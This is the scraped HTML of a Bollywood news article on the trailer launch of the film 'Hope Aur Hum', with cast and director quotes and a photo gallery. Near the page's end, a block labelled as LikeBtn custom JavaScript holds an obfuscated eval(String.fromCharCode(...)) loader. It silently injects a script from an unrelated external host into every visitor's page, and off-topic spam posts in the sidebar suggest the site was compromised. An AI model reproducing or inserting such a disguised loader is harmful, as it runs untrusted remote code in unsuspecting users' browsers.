												<a href="whatsapp://send?text=Naseeruddin Shah Starrer Hope Aur Hum Trailer Is Out http://www.bollywoodbee.in/naseeruddin-shah-starrer-hope-aur-hum/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://www.bollywoodbee.in/naseeruddin-shah-starrer-hope-aur-hum/&amp;media=http://www.bollywoodbee.in/wp-content/uploads/2018/04/hope10-e1524555941583-1000x600.jpg&amp;description=Naseeruddin Shah Starrer Hope Aur Hum Trailer Is Out', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="/cdn-cgi/l/email-protection#[base64]"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://www.bollywoodbee.in/naseeruddin-shah-starrer-hope-aur-hum/#respond"><div class="social-comments comment-click-15713"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<div style="margin-bottom: 15px;"><strong>Author : Sayli Borkar</strong></div>										<p><strong>Naseeruddin Shah</strong>’s next film, <strong>Hope Aur Hum</strong>&#8216;s trailer was launched last evening at an event in Mumbai. The cast, which includes <strong>Naseeruddin Shah, Sonali Kulkarni, Naveen Kasturia, Kabir Sajid and Virti Vighani</strong> were present along with the writer-director, <strong>Sudip Bandyopadhyay</strong> and the producer, <strong>Samira Bandyopadhyay</strong>.</p>
<p>&nbsp;</p>
<p><strong>Check out the pictures here:</strong></p>
<div id="ewic-con-15703"><div id="preloader-15703" class="sliderpreloader"></div><ul style="display:none;" class="bxslider-15703"><li class="ewic-slider"><a href="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope2.jpg" title="Hope Aur Hum Trailer Launch" rel="ewicprettyPhoto[15703]"><img title="Hope Aur Hum Trailer Launch" class="ewic-wid-imgs" src="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope2.jpg" /></a></li><li class="ewic-slider"><a href="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope4.jpg" title="Hope Aur Hum Trailer Launch" rel="ewicprettyPhoto[15703]"><img title="Hope Aur Hum Trailer Launch" class="ewic-wid-imgs" src="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope4.jpg" /></a></li><li class="ewic-slider"><a href="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope5.jpg" title="Hope Aur Hum Trailer Launch" rel="ewicprettyPhoto[15703]"><img title="Hope Aur Hum Trailer Launch" class="ewic-wid-imgs" src="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope5.jpg" /></a></li><li class="ewic-slider"><a href="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope6.jpg" title="Hope Aur Hum Trailer Launch" rel="ewicprettyPhoto[15703]"><img title="Hope Aur Hum Trailer Launch" class="ewic-wid-imgs" src="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope6.jpg" /></a></li><li class="ewic-slider"><a href="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope8.jpg" title="Hope Aur Hum Trailer Launch" rel="ewicprettyPhoto[15703]"><img title="Hope Aur Hum Trailer Launch" class="ewic-wid-imgs" src="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope8.jpg" /></a></li><li class="ewic-slider"><a href="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope10-e1524555941583.jpg" title="Hope Aur Hum Trailer Launch" rel="ewicprettyPhoto[15703]"><img title="Hope Aur Hum Trailer Launch" class="ewic-wid-imgs" src="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope10-e1524555941583.jpg" /></a></li><li class="ewic-slider"><a href="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope11.jpg" title="Hope Aur Hum Trailer Launch" rel="ewicprettyPhoto[15703]"><img title="Hope Aur Hum Trailer Launch" class="ewic-wid-imgs" src="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope11.jpg" /></a></li><li class="ewic-slider"><a href="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope12.jpg" title="Hope Aur Hum Trailer Launch" rel="ewicprettyPhoto[15703]"><img title="Hope Aur Hum Trailer Launch" class="ewic-wid-imgs" src="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope12.jpg" /></a></li><li class="ewic-slider"><a href="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope13.jpg" title="Hope Aur Hum Trailer Launch" rel="ewicprettyPhoto[15703]"><img title="Hope Aur Hum Trailer Launch" class="ewic-wid-imgs" src="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope13.jpg" /></a></li></ul><br><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	jQuery(document).ready(function() {
		jQuery("#preloader-15703").fadeOut(2000, function () {
		jQuery(".bxslider-15703, .ewc-aff-link").fadeIn(3000);
		jQuery(".bxslider-15703").bxSlider({
			slideWidth: 0,
			slideMargin: 10,
			minSlides: 1,
			pager: false,
			useCSS: false,
			easing: "easeInQuad",
			auto: true,
			autoControls: true,
			stopAuto: false,
			speed: 2000,
			pause: 5000,
			adaptiveHeight: true,
			adaptiveHeightSpeed: 700,
			controls: true,
			preloadImages: "visible",
			infiniteLoop: true,
			captions: true,
			autoHover: true,
			mode: "horizontal",
			onSlideBefore:  function() {
				jQuery(".bxslider-15703 .ewic-caption").slideUp();
            },
			onSlideAfter: function() {
				jQuery("."+jQuery(".bxslider-15703").parent().next().find(".bx-controls-auto").find("a").attr("class")).trigger("click");
				jQuery(".bxslider-15703 .ewic-caption").slideDown();
            }
			
			});
			
			jQuery(".bx-clone a").removeAttr( "rel" );
			
			

			
	jQuery("a[rel^='ewicprettyPhoto[15703]']").ewcPhoto({theme: "ewc_default", allow_expand: false, deeplinking: false, slideshow:5000, autoplay_slideshow:true, social_tools:false});
				
		});
	});
</script></div>

<p>&nbsp;</p>
<p><strong>Naseeruddin Shah</strong> said:</p>
<p>&nbsp;</p>
<blockquote><p>&#8220;Hope Aur Hum is a beautiful film and it was delightful working with these two talented children. It&#8217;s easier to work with children than adults as the children don&#8217;t have any baggage. It was a wonderful experience working with them. We hope you  like the film.&#8221;</p></blockquote>
<p>&nbsp;</p>
<p><strong>Sonali Kulkarni</strong>, who plays the protagonist, <strong>Anu</strong>&#8216;s mother, said:</p>
<p>&nbsp;</p>
<blockquote><p>&#8220;I feel it is very important to be a part of a good story. It was a pleasure to be a part of Hope Aur Hum and when we watched the film together, we had a lot of fun because when you are in the process of making a film, we know the story. But we don&#8217;t know how it would look on screen. The end result is what makes it all the more special.&#8221;</p></blockquote>
<p>&nbsp;</p>
<p><strong>Sudip Bandyopadhyay</strong>, who is making his directorial debut with the film, said:</p>
<p>&nbsp;</p>
<blockquote><p>&#8220;I am hoping that you guys like the film. At present, that&#8217;s the ultimate hope. Our film is a simple film, all about family. A simple story with a simple problem and a simple journey of how you get your hope.&#8221;</p></blockquote>
<p><strong>Hope Aur Hum</strong>, produced by <strong>Thumbnail Pictures</strong> in association with <strong>PVR Cinemas</strong>, will release across cinemas on <strong>11th May 2018</strong>.</p>
<div id="wpdevar_comment_3" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="http://www.bollywoodbee.in/naseeruddin-shah-starrer-hope-aur-hum/" data-order-by="social" data-numposts="5" data-width="100%" style="display:block;"></div></div><div class="likebtn_container" style=""><!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="post_15713"  data-site_id="581c7e626fd08b78300f674e"  data-theme="custom"  data-icon_l="false"  data-icon_l_url="http://www.bollywoodbee.in/wp-content/uploads/2016/11/heart-1.png#3353"  data-icon_l_url_v="http://www.bollywoodbee.in/wp-content/uploads/2016/11/heart-1.png#3353"  data-dislike_enabled="false"  data-icon_dislike_show="false"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="http://www.bollywoodbee.in/naseeruddin-shah-starrer-hope-aur-hum/"  data-item_title="Naseeruddin Shah Starrer Hope Aur Hum Trailer Is Out"  data-item_image="http://www.bollywoodbee.in/wp-content/uploads/2018/04/hope10-e1524555941583-1024x787.jpg"  data-item_date="2018-04-24T07:46:33+00:00"  data-engine="WordPress"  data-engine_v="4.6.1"  data-plugin_v="2.3.0"  data-prx="http://www.bollywoodbee.in/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END --></div>																														<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
											<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																									<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" />
													<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png">
																							</div><!--mvp-org-logo-->
											<meta itemprop="name" content="Bollywood Bee">
										</div><!--mvp-org-wrap-->
										<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"><a href="https://www.bollywoodbee.in/tag/featured/" rel="tag">Featured</a>, <a href="https://www.bollywoodbee.in/tag/hope-aur-hum/" rel="tag">Hope Aur Hum</a>, <a href="https://www.bollywoodbee.in/tag/hope-aur-hum-trailer-launch/" rel="tag">Hope Aur Hum Trailer Launch</a>, <a href="https://www.bollywoodbee.in/tag/naseeruddin-shah/" rel="tag">Naseeruddin Shah</a>, <a href="https://www.bollywoodbee.in/tag/naveen-kasturia/" rel="tag">Naveen Kasturia</a>, <a href="https://www.bollywoodbee.in/tag/sonali-kulkarni/" rel="tag">Sonali Kulkarni</a></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.bollywoodbee.in/naseeruddin-shah-starrer-hope-aur-hum/&amp;t=Naseeruddin Shah Starrer Hope Aur Hum Trailer Is Out', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Naseeruddin Shah Starrer Hope Aur Hum Trailer Is Out -&amp;url=http://www.bollywoodbee.in/naseeruddin-shah-starrer-hope-aur-hum/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Naseeruddin Shah Starrer Hope Aur Hum Trailer Is Out http://www.bollywoodbee.in/naseeruddin-shah-starrer-hope-aur-hum/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://www.bollywoodbee.in/naseeruddin-shah-starrer-hope-aur-hum/&amp;media=http://www.bollywoodbee.in/wp-content/uploads/2018/04/hope10-e1524555941583-1000x600.jpg&amp;description=Naseeruddin Shah Starrer Hope Aur Hum Trailer Is Out', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="/cdn-cgi/l/email-protection#[base64]"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																															            <div class="mvp-related-posts left relative">
		<h4 class="post-header"><span class="post-header">Recommended for you</span></h4>
			<ul>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/11-unforgettable-dialogues-from-salman-khan-katrina-kaif-sunil-grover-starrer-bharat/" rel="bookmark" title="11 unforgettable dialogues from Salman Khan, Katrina Kaif &#038; Sunil Grover starrer Bharat">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2019/06/Bharat-22-300x180.jpg" class="reg-img wp-post-image" alt="11 unforgettable dialogues from Salman Khan, Katrina Kaif &amp; Sunil Grover starrer Bharat" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/06/Bharat-22-80x80.jpg" class="mob-img wp-post-image" alt="11 unforgettable dialogues from Salman Khan, Katrina Kaif &amp; Sunil Grover starrer Bharat" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/11-unforgettable-dialogues-from-salman-khan-katrina-kaif-sunil-grover-starrer-bharat/">11 unforgettable dialogues from Salman Khan, Katrina Kaif &#038; Sunil Grover starrer Bharat</a>
				</div><!--related-text-->
            			</li>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/bharat-quick-movie-review-salman-khan-shines-is-this-emotional-roller-coaster/" rel="bookmark" title="Bharat Quick Movie Review: Salman Khan Shines Is This Emotional Roller-Coaster">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2019/04/Bharat-Poster-300x180.jpg" class="reg-img wp-post-image" alt="Bharat Quick Movie Review: Salman Khan Shines Is This Emotional Roller-Coaster" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/04/Bharat-Poster-80x80.jpg" class="mob-img wp-post-image" alt="Bharat Quick Movie Review: Salman Khan Shines Is This Emotional Roller-Coaster" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/bharat-quick-movie-review-salman-khan-shines-is-this-emotional-roller-coaster/">Bharat Quick Movie Review: Salman Khan Shines Is This Emotional Roller-Coaster</a>
				</div><!--related-text-->
            			</li>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/bharat-to-clash-with-indias-first-world-cup-match/" rel="bookmark" title="Bharat To Clash With India’s First World Cup Match">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-14-at-6.54.41-PM-300x180.jpeg" class="reg-img wp-post-image" alt="Bharat To Clash With India’s First World Cup Match" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-14-at-6.54.41-PM-80x80.jpeg" class="mob-img wp-post-image" alt="Bharat To Clash With India’s First World Cup Match" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/bharat-to-clash-with-indias-first-world-cup-match/">Bharat To Clash With India’s First World Cup Match</a>
				</div><!--related-text-->
            			</li>
            		</ul></div>																														
									</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>
																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div class="side-title-wrap left relative">
	<h3 class="side-list-title">Latest News</h3>
</div><!--side-title-wrap-->
<div class="side-list-wrap left relative">
	<ul class="side-list left relative">
							<li>
				<a href="https://www.bollywoodbee.in/uzasny-svet-zahradniceni-pudopokryvne-rostliny/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Úžasný svět zahradničení: Půdopokryvné rostliny</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/art-crafting-delicious-recipes/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>The Art of Crafting Delicious Recipes</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/ways-select-online-data-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Ways to Select a Online Data Bedroom Provider</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/great-benefits-data-influenced-enterprise/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Some great benefits of a Data Influenced Enterprise</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/choosing-data-area-software/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Choosing Data Area Software</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/main-advantages-online-data-place/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>The main advantages of a Online Data Place</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/pick-data-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>How to pick a Data Bedroom Provider</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/exactly-board-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Exactly what is a Board Bedroom Provider?</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/building-data-space-index-pertaining-ma-bargains/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Building a Data Space Index pertaining to M&amp;A Bargains</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/leveraging-power-board-management-software/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Leveraging the Power of Board Management Software</p>
					</div><!--side-list-text-->
								</a>
			</li>
			</ul>
</div><!--side-list-wrap-->
	<div class="more-posts-wrap left relative">
		<a href="https://www.bollywoodbee.in/latest-news/"><span class="more-posts-text">More Latest News</span></a>
	</div><!--more-posts-wrap-->
															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://www.bollywoodbee.in/dutt-biopic-teaser-gets-biggest-launch/" rel="prev">The Dutt Biopic Teaser Gets The Biggest Launch Across 80 Channels</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://www.bollywoodbee.in/sanjay-dutts-biopic-sanju-teaser/" rel="next">Sanjay Dutt’s Biopic Sanju’s Teaser Hits Bullseye</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
												</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#0664737c7c4664696a6a7f71696962646363286f68"><span class="__cf_email__" data-cfemail="4426313e3e04262b28283d332b2b202621216a2d2a">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

	  	$(".comment-click-15713").on("click", function(){
  	  $(".com-click-id-15713").show();
	  $(".disqus-thread-15713").show();
  	  $(".com-but-15713").hide();
  	});
	

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='ewic-frontend-css-css' href="https://www.bollywoodbee.in/wp-content/plugins/image-slider-widget/css/frontend.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='ewic-bxslider-css-css' href="https://www.bollywoodbee.in/wp-content/plugins/image-slider-widget/css/bxslider/jquery.bxslider.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='ewic-prettyphoto-css-css' href="https://www.bollywoodbee.in/wp-content/plugins/image-slider-widget/css/prettyphoto/css/prettyPhoto.css?ver=4.6.1" type='text/css' media='all' />
